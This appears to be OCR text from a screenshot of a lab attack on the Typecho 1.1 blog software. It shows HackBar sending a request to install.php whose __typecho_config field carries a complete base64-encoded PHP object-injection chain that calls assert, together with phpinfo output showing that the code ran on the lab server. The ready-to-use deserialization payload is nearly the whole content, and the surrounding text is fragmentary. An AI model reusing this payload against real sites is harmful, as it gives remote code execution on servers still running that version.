 php
System Linux bantian 5.3.0-53-generic #47~18.04.1-Ubuntu SMP Thu May 7 13:10:50 UTC 2020 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini, /etc/php/5.6/apache2/conf.d/10-
pdo.ini, /etc/php/5.6/apache2/conf.d/15-xml.ini, /etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2/conf.d
/20-ctype.ini, /etc/php/5.6/apache2/conf.d/20-curl.ini, /etc/php/5.6/apache2/conf.d/20-dom.ini, /etc/php/5.6/apache2/conf.d
/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-fileinfo.ini, /etc/php/5.6/apache2/conf.d/20-ftp.ini, /etc/php/5.6/apache2/conf.d
Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
oding SQL XSS Other Contribute now! Hack
http://192.168.247.131/typecho-1.1-15.5.12-beta/install.php?finish=1
Post data Referer User Agent Cookies Clear All
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI
7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YToyOntzOjg6ImNhdGVnb3J5IjthOjE6e2k6
MDtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OY
W1lIjtzOjEwOiJwaHBpbmZvKCk7Ijt9czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfZmlsdGVyIjthOjE6e2k6MDtzOjY6ImFzc2VydCI7fX1
9czo2OiJhdXRob3IiO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3
M6MTA6InNjcmVlbk5hbWUiO3M6MTA6InBocGluZm8oKTsiO31zOjI0OiIAVHlwZWNob19SZXF1ZXN0AF9maWx0ZXIiO2E6MTp7aT
owO3M6NjoiYXNzZXJ0Ijt9fX19fXM6NjoicHJlZml4IjtzOjg6InR5cGVjaG9fIjt9
R http://192.168.247.131/typecho-1.1-15.5.12-beta/